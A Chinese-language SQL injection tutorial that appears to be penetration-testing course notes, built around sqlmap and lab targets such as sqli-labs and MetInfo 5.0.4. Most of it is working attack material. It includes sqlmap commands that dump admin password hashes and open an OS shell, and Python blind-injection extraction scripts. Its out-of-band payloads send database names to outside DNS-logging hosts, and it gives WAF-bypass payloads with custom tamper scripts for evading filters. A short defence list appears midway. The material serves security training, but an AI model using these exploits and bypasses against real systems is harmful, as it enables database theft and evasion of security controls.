SQLMap 是一款专注于SQLi 的工具,堪称神器。SQLmap 基于Python 语言编写的命令行工具,集成在Kali 中
安装与更新
sudo apt-get update
sudo apt-get install sqlmap
git clone https://github.com/sqlmapproject/sqlmap.git
git fetch
git pull
参数速查
| 参数 | 含义 |
|---|---|
| -u | 检测注入点 |
| –dbs | 列出所有的库名 |
| –current-user | 当前连接数据库用户的名字 |
| –current-db | 当前数据库的名字 |
| -D “cms” | 指定目标数据库为cms |
| –tables | 列出数据库中所有的表名 |
| -T “cms_users” | 指定目标表名为’cms_users’ |
| –columns | 列出所有的字段名 |
| -C ‘username,password’ | 指定目标字段 |
| –dump | 列出字段内容 |
| -r | 从文件中读取HTTP 请求 |
| –os-shell | 在特定情况下,可以直接获得目标系统Shell |
| –level 3 | 设置sqlmap 检测等级 3 |
| –cookie=“username=admin” | 携带Cookie 信息进行注入 |
| -g | 利用google 搜索引擎自动搜索注入点 |
| –batch | 使用默认选项 |
| –random-agent | 使用随机User-Agent 信息 |
| -v 3 | 显示payload |
sqlmap实战
利用sqlmap 注入得到cms 网站管理员账密
注入点:http://10.10.10.6/cms/show.php?id=33
sqlmap -u "http://10.10.10.1/show.php?id=33"
sqlmap -u "http://10.10.10.1/show.php?id=33" --dbs
sqlmap -u "http://10.10.10.1/show.php?id=33" --current-db
sqlmap -u "http://10.10.10.1/show.php?id=33" -D "cms" --tables
sqlmap -u "http://10.10.10.1/show.php?id=33" -D "cms" -T "cms_users" --columns
sqlmap -u "http://10.10.10.1/show.php?id=33" -D "cms" -T "cms_users" -C "username,password" --dump
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| admin | 21232f297a57a5a743894a0e4a801fc3 |
| ajest | e10adc3949ba59abbe56e057f20f883e |
+----------+----------------------------------+
post注入
sqlmap -r /tmp/login.post
getshell
-
受到secure_file_priv 选项的限制;
-
目标系统Web 根目录的绝对路径;
-
目录权限。
sqlmap -u "http://192.168.16.119/show.php?id=33" --os-shell
sql注入漏洞防御
-
避免采用拼接的方式构造SQL 语句,可以采用预编译等技术;
-
对进入SQL 语句的参数进行足够过滤。
-
部署安全设备比如WAF。
-
现行很多开发框架,基本上已经从技术上,解决SQL 注入问题
扩展1-metinfo_5.0.4 sql注入
复现
http://10.4.7.128/metinfo_5.0.4/about/show.php?lang=cn&id=22 and length(database())=11 --+
得到库名长11
爆库代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
}
flag="13300000000"
str=[]
for i in strings:
str.append(i)
database_name=""
for i in range(1,10):
for num1 in str:
url=f"http://10.4.7.128/metinfo_5.0.4/about/show.php?lang=cn&id=22%20and%20ascii(substr(database(),{i},1))={ord(num1)}%20--+"
res=requests.get(url=url,headers=headers)
if flag in res.text:
database_name=database_name+f"{num1}"
break
print(database_name)
完整半自动化脚本
import string
import requests
import sys
import binascii
url="http://10.4.7.164/metinfo_5.0.4/about/show.php?lang=cn&id=22"
flag="13300000000"
headers={
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
}
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
# database-length---------------------------------------------------
def get_database_length(url):
database_length=""
for i in range(1,100):
payload1=f" and length(database())={i} --+"
url_full=url+payload1
# print(url_full)
res=requests.get(url=url_full,headers=headers)
if flag in res.text:
database_length=i
break
return database_length
database_length=get_database_length(url)
print(f"[+]database_length is:{database_length}")
# database-content---------------------------------------------------
def get_current_database_name(database_length):
current_database_name=""
for i in range(1,database_length+1):
for num1 in str:
payload2=f" and ascii(substr(database(),{i},1))={ord(num1)} --+"
url_full=url+payload2
res=requests.get(url=url_full,headers=headers)
if flag in res.text:
current_database_name+=num1
# print(current_database_name)
break
return current_database_name
current_database_name=get_current_database_name(database_length)
print(f"[+]current_database_name is:{current_database_name}")
# table-name---------------------------------------------------
def get_table_name():
for i in range(0,100):
flag1=0
table_name=""
print(f"[{i+1}]",end="")
for j in range(1,100):
flag2=0
for num2 in str:
payload2=f" and ascii(substr((select table_name from information_schema.tables where table_schema=database()limit {i},1),{j},1))={ord(num2)} --+"
url_full=url+payload2
# print(url_full)
res=requests.get(url=url_full,headers=headers)
if flag in res.text:
# table_name+=num2
# print(table_name)
print(num2,end="")
flag1=1
flag2=1
break
if flag2==0:
break
if flag1==0:
break
print()
print("table_name is:=========================")
get_table_name()
#column-name---------------------------------------------------
def get_column_name():
# print(choice2)
for i in range(0,100):
flag1=0
column_name=""
print(f"[{i+1}]",end="")
for j in range(1,100):
flag2=0
for num3 in str:
# payload2=f" and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65 limit {i},1),{j},1))={ord(num3)} --+"
payload2=f" and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name={choice2} limit {i},1),{j},1))={ord(num3)} --+"
url_full=url+payload2
# print(url_full)
res=requests.get(url=url_full,headers=headers)
if flag in res.text:
print(num3,end="")
flag1=1
flag2=1
break
if flag2==0:
break
if flag1==0:
break
print()
print("column_name is:==========================================================")
choice1=input("plz in put table_name which u want to select:")
choice2 = "0x" + binascii.hexlify(choice1.encode()).decode()
get_column_name()
# data-content---------------------------------------------------
def get_data():
for i in range(0,100):
flag1=0
column_name=""
print(f"[{i+1}]",end="")
for j in range(1,100):
flag2=0
for num3 in str:
# payload2=f" and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65 limit {i},1),{j},1))={ord(num3)} --+"
payload2=f" and ascii(substr((select {choice3} from {choice1} limit {i},1),{j},1))={ord(num3)} --+"
url_full=url+payload2
# print(url_full)
res=requests.get(url=url_full,headers=headers)
if flag in res.text:
print(num3,end="")
flag1=1
flag2=1
break
if flag2==0:
break
if flag1==0:
break
print()
print("data-content is:=======================================================")
choice3=input("plz in put column_name which u want to select:")
get_data()
扩展2-安全狗绕过
同下文bypass
扩展3-ctf平台
ctfhub
sqli进阶
OOB注入
带外通道技术(Out of Band,OOB)让攻击者能够通过另一种方式来确认和利用没有直接回显的漏洞。这一类漏洞中,攻击者无法通过恶意请求直接在响应包中看到漏洞的输出结果。带外通道技术通常需要脆弱的实体来生成带外的 TCP、UDP、ICMP 请求,然后,攻击者可以通过这个请求来提取数据。
关键点:
-
无回显
-
DNS 带外
DNSLog平台
-
http://dnslog.cn/
-
http://ceye.io/
-
https://dig.pm/
延时注入
POC:
select load_file("\\\\ajest.vjrfyc.ceye.io\\ajest");
以 /sqli-labs/Less-9/ 为例
?id=2' and 1=1 union select
1,2,load_file("\\\\ajest.vjrfyc.ceye.io\\ajest") --+
?id=2' and 1=1 union select
1,2,load_file(concat("\\\\",database(),".vjrfyc.ceye.io\\ajest")) --+
http://10.4.7.164/sqli-labs/Less-9/?id=1' and 1=1 union select 1,2,load_file(concat("\\\\",database(),".w0g6to.dnslog.cn\\order")) --+
sqli exp
在渗透测试的过程中,为了提高效率,通常需要编写一些小工具,把一系列机械性的手法自动化实现,如 SQL 注入中的盲注。
区分四个概念:
-
POC:针对某一个(类)漏洞的验证代码,主要用来验证漏洞的存在性。
-
EXP:针对某一个漏洞的完整利用程序,除了验证漏洞的存在性,还能相对完美利用漏洞。
-
Payload:
-
ShellCode:
拥有编写好的 EXP,再次遇到相同的或相似的目标环境和漏洞,仅需要进行简单的修改就可以直接进行漏洞检查了,大大提高了便利性和效率
利用 Python 脚本跑盲注
布尔盲注
以 sqli-labs/Less-8/ 例
# sqli-labs_08_sqli-blind-bool-based-sigle-quotes.py
'''
?id=1' and 1=1 --+
?id=1' and 1=2 --+
You are in.....
'''
import requests
import string
url= "http://10.4.7.130/sqli-labs/Less-8/"
headers= {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36"
}
c_set= string.printable.strip()
# print(c_set)
# 获取内容长度
def get_content_len(url):
for i in range(1, 100):
# payload= f"?id=1' and length(database())={i} -- AJEST"
payload= f"?id=1' and length(version())={i} -- AJEST"
full_url= url+ payload
# print(full_url)
res= requests.get(url= full_url, headers= headers)
if "You are in....." in res.text :
break
return i
# 按位获取内容
def get_content(content_len):
content= ""
for i in range(1,content_len+ 1):
for c in c_set:
# payload= f"?id=1' and ascii(substr(database(),{i},1))=
{ord(c)} -- AJEST"
payload= f"?id=1' and ascii(substr(version(),{i},1))=
{ord(c)} -- AJEST"
full_url= url+ payload
# print(full_url)
res = requests.get(url= full_url, headers= headers)
if "You are in....." in res.text :
content += c
break
print(f"[+] The content: {content}")
return content
content_len = get_content_len(url)
print(f"[+] The length of content: {content_len}")
get_content(content_len)
延时注入
以 sqli-labs/Less-9 为例
# sqli-labs_09_sqli-blind-time-based-sigle-quotes.py
'''
?id=1' and sleep(5) --+
timeout
'''
import requests
import string
url= "http://10.4.7.130/sqli-labs/Less-9/"
headers= {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36"
}
c_set= string.printable.strip()
def get_timeout(url):
try:
res = requests.get(url= url, headers= headers, timeout= 3)
except:
return "timeout"
else:
return res.text
# 获取内容长度
def get_content_len(url):
for i in range(1, 100):
payload= f"?id=1' and if(length(database())={i},sleep(5),1)
-- AJEST"
full_url= url+ payload
print(full_url)
if "timeout" in get_timeout(full_url):
break
return i
# 按位获取内容
def get_content(content_len):
content = ""
for i in range(1, content_len+ 1):
for c in c_set:
payload= f"?id=1' and if(ascii(substr(database(),
{i},1))={ord(c)},sleep(5),1) --+"
full_url= url+ payload
# print(full_url)
if "timeout" in get_timeout(full_url):
content+= c
print(f"[+] The content: {content}")
break
return content
content_len= get_content_len(url)
print(f"[+] The length of content: {content_len}")
get_content(content_len)
定制sqlmap
sqli-labs/less-26
被过滤字符
| 字符 | 替代字符 |
|---|---|
| –+ | and '1 and ‘1’='1 |
| # | and '1 and ‘1’='1 |
| and | anANDd |
| or | oORr |
|
%a0 |
完整sql语句
?
id=1'%a0aandnd%a01=2%a0union%a0select%a0database(),version(),3%a0aAND
nd%a0'1
?
id=1'%a0aandnd%a01=2%a0union%a0select%a01,database(),3%a0anandd%a01='
1
注意:
-
切换 php 版本为 5.2。
-
切换 linux 系统。
tamper脚本
SQLMap 是一款 SQL 注入神器,可以通过 tamper 对注入 payload 进行编码和变形,以达到绕过某些限制的目的。但是有些时候,SQLMap 自带的 tamper 脚本并不是特别好用,需要根据实际情况定制 tamper 脚本
sr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
"""
"-- " and 1='1
# and 1='1
and aANDnd
or oORr
" " %A0
"""
payload = re.sub(r"(?i)-- ","and 1='1",payload)
payload = re.sub(r"(?i)#"," and '1'='1",payload)
payload = re.sub(r"(?i)and","aANDnd",payload)
payload = re.sub(r"(?i)or","oORr",payload)
payload = re.sub(r"(?i) ","%A0",payload)
return payload
参考
- sqlmap,Tamper详解及使用指南[https://www.webshell.cc/7162.html]
WAF Bypass
针 对 Web 安 全 的 防 护 , 需 要 使 用 一 款 安 全 产 品 , Web 应 用 安 全 防 火 墙 ( Web Application Firewall,WAF)。
攻防对抗:
防守方,根据 WAF 设备的报警及时进行拦截处理,应急响应,溯源反制等工作。攻击方,想尽办法绕过安全防护
Bypass 的主要目的:
-
已知漏洞存在的情况下,绕过安全防护进行漏洞利用。
-
免杀
-
绕过系统安全机制
绕过分析
| 字符 | 绕过方法 |
|---|---|
| and | /*!14400and*/ |
| order by | /**/order/*/%0a*a*/by/**/ |
| union select | union/*!88888cas*/%a0/*/*!=*/select/**/ |
| database() | database(/*!/*/**%0fAJEST*/*/) |
| from information_schema.tables | /*!from--%0f/%0ainformation_schema.tables/ |
| from information_schema.columns | /*!from--%0f/%0ainformation_schema.columns/ |
| count(*) | count(1) |
以 /sqli-labs/Less-1/ 为例
?id=1' --+
?id=2' --+
?id=2' /*!14400and*/ 1=1 --+
?id=2' /*!14400and*/ 1=2 --+
?id=2' /**/order/*/%0a*a*/by/**/ 4 --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,2,3 --+
?id=1' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,database(/*!/*/**%0fAJEST*/*/),3 --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,2,group_concat(table_name) /*!from--
%0f/*%0ainformation_schema.tables*/ where
table_schema=database(/*!/*/**%0f*/*/) --+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,2,group_concat(column_name) /*!from--
%0f/*%0ainformation_schema.columns*/ where
table_schema=database(/*!/*/**%0f*/*/) /*!14400and*/
table_name='users'--+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,2,count(*) /*!from--%0f/*%0ausers*/--+
?id=2' /*!14400and*/ 1=2 union/*!88888cas*//*/%0a*a*/select/**/
1,2,concat(username,0x3a,password) /*!from--%0f/*%0ausers*/ limit
1,1--+
tamper脚本
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
"""
and /*!14400and*/
order by /**/order/*/%0a*a*/by/**/
union select
union all select
union/*!88888cas*//*/%0a*a*/select/**/
database() database(/*!/*/**%0fAJEST*/*/)
from information_schema.schemata /*!from--
%0f/*%0ainformation_schema.schemata*/
from information_schema.tables /*!from--
%0f/*%0ainformation_schema.tables*/
from information_schema.columns /*!from--
%0f/*%0ainformation_schema.columns*/
"""
payload = re.sub(r"(?i)and", "/*!14400and*/", payload)
payload = re.sub(r"(?i)order by", "/**/order/*/%0a*a*/by/**/",
payload)
payload = re.sub(r"(?i)union select",
"union/*!88888cas*//*/%0a*a*/select/**/", payload)
payload = re.sub(r"(?i)union all select",
"union/*!88888cas*//*/%0a*a*/select/**/", payload)
payload = re.sub(r"(?i)from information_schema.schemata",
"/*!from--%0f/*%0ainformation_schema.schemata*/", payload)
payload = re.sub(r"(?i)from information_schema.tables",
"/*!from--%0f/*%0ainformation_schema.tables*/", payload)
payload = re.sub(r"(?i)from information_schema.columns",
"/*!from--%0f/*%0ainformation_schema.columns*/", payload)
payload = re.sub(r"(?i)database\(\)",
"database(/*!/*/**%0fAJEST*/*/)", payload)
payload = re.sub(r"(?i)count\(*\)","count(1)",payload)
payload = re.sub(r"(?i) as"," /*!14400as*/",payload)
payload = re.sub(r"(?i)char","/*!14400char*/",payload)
return payload
